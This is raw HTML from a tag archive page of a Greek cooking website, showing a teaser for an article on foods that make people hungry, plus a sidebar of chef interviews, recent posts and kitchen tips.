			<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/" title="Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)">
				<img width="520" height="447" src="https://www.feelcook.com/wp-content/uploads/2018/10/d138c59b027e8508609854a02db0a679.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/10/d138c59b027e8508609854a02db0a679.jpg 520w, https://www.feelcook.com/wp-content/uploads/2018/10/d138c59b027e8508609854a02db0a679-425x365.jpg 425w" sizes="auto, (max-width: 520px) 100vw, 520px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Μόλις έκανες ένα διάλειμμα από τη δουλειά/διάβασμα, έφαγες κάτι, χόρτασες για λίγο και μετά από μισή ώρα &#8230; ξαναπεινάς.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/" data-a2a-title="Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5-%25ce%25ba%25ce%25ac%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B9%CE%BD%CE%AC%CF%82%20%28%CE%B1%CE%BD%CF%84%CE%AF%20%CE%BD%CE%B1%20%CF%83%CE%B5%20%CF%87%CE%BF%CF%81%CF%84%CE%B1%CE%AF%CE%BD%CE%BF%CF%85%CE%BD%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://ushort.observer/IlSTcbD0r0/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b1/" rel="tag">διαιτα</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">διατροφη</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" rel="tag">τροφες</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">τροφη</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->						<div class='pgntn-page-pagination
						 pgntn-bottom						'>
							<div class="pgntn-page-pagination-block pgntn-pagination-template-custom">
																	<div class='pgntn-page-pagination-intro'>Page 3 of 3</div>
									<a class="prev page-numbers" href="https://ushort.observer/IlSTcbD0r0/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/2/">« Previous</a>
<a class="page-numbers" href="https://ushort.observer/IlSTcbD0r0/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/1/">1</a>
<a class="page-numbers" href="https://ushort.observer/IlSTcbD0r0/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>							</div>
							<div class="clear"></div>
						</div>
						
	<nav class="navigation posts-navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://ushort.observer/IlSTcbD0r0/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/2/" >Νεότερα άρθρα</a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="custom_html-24" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FEELCOOK</span></h3><div class="textwidget custom-html-widget"><div style="position:relative;height:0;padding-bottom:56.25%"><iframe src="https://www.youtube.com/embed/50Q93MAldns?ecver=2" style="position:absolute;width:100%;height:100%;left:0" width="640" height="360" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div></aside><aside id="supermag_posts_col-13" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-7'><h3 class="widget-title"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <img width="640" height="391" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-598x365.png 598w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-768x469.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1.png 975w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/12/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Δεκεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <h4 class="title">
                                        Heston Blumenthal: Δεν μπορείς να διδάξεις δημιουργικότητα                                    </h4>
                                </a>
                                <div class="details">Ο παγκοσμίου φήμης σεφ Heston Blumenthal είναι λίγο πολύ γνωστός  σαν ένας&#8221;τρελός επιστήμονας&#8221; στην κουζίνα, δημιουργώντας...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <img width="640" height="368" src="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg 840w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-635x365.jpeg 635w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-768x442.jpeg 768w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575.jpeg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/11/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Νοεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <h4 class="title">
                                        Mauro Colagreco: «Η συνταγή σκοτώνει τον αυθορμητισμό»                                    </h4>
                                </a>
                                <div class="details">Στα 42 του χρόνια, ο 2άστερος σεφ έχει εργαστεί δίπλα σε ιερά τέρατα, όπως οι γκραν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png 640w, https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1-300x169.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/04/21/">
                                            <i class="fa fa-calendar"></i>
                                            21 Απριλίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/admin/" title="Θεόδωρος Ραυτόπουλος">
                                            <i class="fa fa-user"></i>
                                            Θεόδωρος Ραυτόπουλος                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <h4 class="title">
                                        Jeremie Runel: η γαστρονομία είναι κομμάτι της ζωής μου                                    </h4>
                                </a>
                                <div class="details">Ο Jeremie Runel είναι ο pastry chef της Valrhona για την περιοχή της Μεσογείου και της...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">Οι πιο επικίνδυνες τροφικές αλλεργίες…</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">Πώς να καθαρίσετε εύκολα το τζίντζερ</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">Τα πάντα για τη Σορβιτόλη</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">Καρυδόπιτα</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="supermag_posts_col-14" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή μας ευκολότερη.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που έχετε, υπάρχει ένα μυστικό που αν το ακολουθήσετε...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
